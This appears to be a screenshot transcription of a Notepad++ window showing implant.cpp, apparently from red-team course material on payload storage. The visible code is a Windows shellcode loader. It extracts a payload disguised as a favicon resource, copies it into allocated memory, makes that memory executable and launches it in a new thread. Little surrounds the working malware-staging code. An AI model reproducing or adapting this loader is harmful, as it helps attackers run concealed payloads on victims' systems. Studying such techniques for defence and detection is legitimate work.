 Z:\RTO\02.Payload_Storage\03.implant.rsrc\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp
22 HRSRC res;
23
24 unsigned char * payload;
25 unsigned int payload_len;
26
27 // Extract payload from resources section
28 res = FindResource(NULL, MAKEINTRESOURCE(FAVICON_ICO), RT_RCDATA);
29 resHandle = LoadResource(NULL, res);
30 payload = (char *) LockResource(resHandle);
31 payload_len = SizeofResource(NULL, res);
32
33 // Allocate some memory buffer for payload
34 exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
35 printf("%-20s : 0x%-016p\n", "payload addr", (void *)payload);
36 printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
37
38 // Copy payload to new memory buffer
39 RtlMoveMemory(exec_mem, payload, payload_len);
40
41 // Make the buffer executable
42 rv = VirtualProtect(exec_mem, payload_len, PAGE_EXECUTE_READ, &oldprotect);
43
44 printf("\nHit me!\n");
45 getchar();
46
47 // Launch the payload
48 if ( rv != 0 ) {
49 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
50 WaitForSingleObject(th, -1);
51 }
52
53 return 0;
54 }
55
C++ source file length : 1,359 lines : 55 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
12:43 PM
3/7/2020